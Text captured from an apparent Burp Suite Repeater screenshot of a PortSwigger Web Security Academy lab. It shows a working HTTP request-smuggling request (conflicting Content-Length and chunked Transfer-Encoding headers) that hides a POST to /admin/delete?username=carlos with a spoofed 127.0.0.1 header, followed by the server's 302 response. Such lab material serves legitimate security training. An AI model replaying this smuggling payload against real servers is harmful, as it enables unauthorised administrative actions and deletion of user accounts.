 Send
Cancel
<
>
Follow redirection
Target: https://0a05009d0349b96884394a9c00de00f9.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 217
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin/delete?username=carlos HTTP/1.1
10 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
11 X-HzWfIu-Ip: 127.0.0.1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 20
14
15 search=
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=rcptGXuO8oQWvRCoKJxVhwuJoxx4Ofnj; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
?
Search
1 match
Inspector
Selection
217 (0xd9)
Selected text
0 \r \n
\r \n
POST /admin/delete?username=carlos HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net \r \n
X-HzWfIu-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 20 \r \n
\r \n
search=
See less
Decoded from:
URL encoding
0 \r \n
\r \n
POST /admin/delete?username=carlos HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net \r \n
X-HzWfIu-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 20 \r \n
\r
See more
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Inspector
Notes